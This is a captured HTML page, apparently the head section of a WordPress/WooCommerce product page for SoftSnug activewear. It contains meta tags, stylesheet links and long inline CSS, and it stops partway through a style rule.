

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://softsnug.com/product/soft-snug-package-2/
body_size: 47501
content:
<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang=""> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang=""> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="">
    <!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta name="description" content="Highly Sweat Absorbent Activewear. Our fabric actively absorbs and dissipates sweat away from your skin while retaining heat for fat burn so that you feel ultra comfortable to wear during the most intense workout">
        <meta name="author" content="">
        <title>SoftSnug</title>
<!--         <link rel="icon" href="https://softsnug.com/wp-content/uploads/2021/02/ss-favi-new.png"> -->
		<link rel="icon" href="https://softsnug.com/wp-content/uploads/2022/12/favicon-32x32-1.png">
        <link rel="stylesheet" href="https://softsnug.com/wp-content/themes/softsnug/style.css">
        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Softsnug &raquo; SoftSnug Arm &#038; Bottom package Comments Feed" href="https://softsnug.com/product/soft-snug-package-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://softsnug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoftsnug.com%2Fproduct%2Fsoft-snug-package-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://softsnug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoftsnug.com%2Fproduct%2Fsoft-snug-package-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://softsnug.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://softsnug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://softsnug.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='pi-dcw-css' href='https://softsnug.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #7f0101 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://softsnug.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://softsnug.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://softsnug.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://softsnug.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-cp-style-css' href='https://softsnug.com/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css' type='text/css' media='all' />
<style id='xoo-cp-style-inline-css' type='text/css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #770707;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #770707;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 30%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #770707;
			}
/*# sourceURL=xoo-cp-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-photo-reviews-style-css' href='https://softsnug.com/wp-content/plugins/woo-photo-reviews/css/style.min.css' type='text/css' media='all' />
<style id='woocommerce-photo-reviews-style-inline-css' type='text/css'>
.wcpr-filter-container{border:1px solid #e5e5e5;}.wcpr-filter-button{border:1px solid #e5e5e5;}.rate-percent{background-color:#96588a;}.star-rating:before,.star-rating span:before,.stars a:hover:after, .stars a.active:after{color:#ffb600 !important;}
/*# sourceURL=woocommerce-photo-reviews-style-inline-css */
</style>
<link rel='stylesheet' id='wcpr-masonry-style-css' href='https://softsnug.com/wp-content/plugins/woo-photo-reviews/css/masonry.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcpr-swipebox-css-css' href='https://softsnug.com/wp-content/plugins/woo-photo-reviews/css/swipebox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://softsnug.com/wp-content/themes/softsnug/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://softsnug.com/wp-content/themes/softsnug/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://softsnug.com/wp-content/themes/softsnug/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://softsnug.com/wp-content/themes/softsnug/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://softsnug.com/wp-content/themes/softsnug/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='updates-css' href='https://softsnug.com/wp-content/themes/softsnug/css/updates.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://softsnug.com/wp-content/themes/softsnug/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://softsnug.com/wp-content/plugins/newsletter/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://softsnug.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://softsnug.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://softsnug.com/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>
.wpgs-for .slick-slide{cursor:pointer;}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://softsnug.com/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://softsnug.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:14px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:14px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:5px;font-size:14px;border-radius:50px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design 